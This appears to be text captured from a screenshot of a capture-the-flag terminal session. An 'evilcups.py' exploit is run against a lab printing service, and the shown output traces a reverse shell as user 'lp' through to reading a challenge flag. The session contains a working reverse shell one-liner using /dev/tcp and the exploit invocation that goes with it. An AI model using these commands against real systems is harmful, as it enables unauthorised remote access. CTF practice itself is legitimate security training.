 54
(evil-cups) → ~/D/m/evil-cups on main × python3 evilcups.py 192.168.25.128 192.168.25.129 'bash -c "bas
h -i >& /dev/tcp/192.168.25.128/4545 0>&1"'
IPP Server Listening on ('192.168.25.128', 12345)
Sending udp packet to 192.168.25.129:631...
Please wait this normally takes 30 seconds...
4 elapsed^CTraceback (most recent call last):
File "/home/kali/Desktop/mcc-assesment/evil-cups/evilcups.py", line 235, in <module>
time.sleep(1)
KeyboardInterrupt
^CException ignored in: <module 'threading' from '/usr/lib/python3.12/threading.py'>
Traceback (most recent call last):
File "/usr/lib/python3.12/threading.py", line 1624, in _shutdown
lock.acquire()
KeyboardInterrupt:
(evil-cups) → ~/D/m/evil-cups on main × vim evilcups.py
17
(evil-cups) → ~/D/m/evil-cups on main × python3 evilcups.py 192.168.25.128 192.168.25.129 'bash -c "bas
h -i >& /dev/tcp/192.168.25.128/4545 0>&1"'
32
IPP Server Listening on ('192.168.25.128', 12345)
Sending udp packet to 192.168.25.129:631...
Please wait this normally takes 30 seconds...
0 elapsed
target connected, sending payload ...
target connected, sending payload ...
47 elapsed
target connected, sending payload ...
97 elapsed
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
lp@unboxme:/$ cd home/lo
cd home/lo
bash: cd: home/lo: No such file or directory
lp@unboxme:/$ cd /home
cd /home
lp@unboxme:/home$ cd lp
cd lp
lp@unboxme:/home/lp$ ls
ls
initial_flag.txt
lp@unboxme:/home/lp$ cat initial_flag.txt
cat initial_flag.txt
Congratulations!!!
You have reached the initial access for this challenge.
Now, this is gift for you
MCC24{h3ll0_fr0m_pr1nt1ng_s3rv1c3s}
Next, get the flag from alexander. He might know something.
lp@unboxme:/home/lp$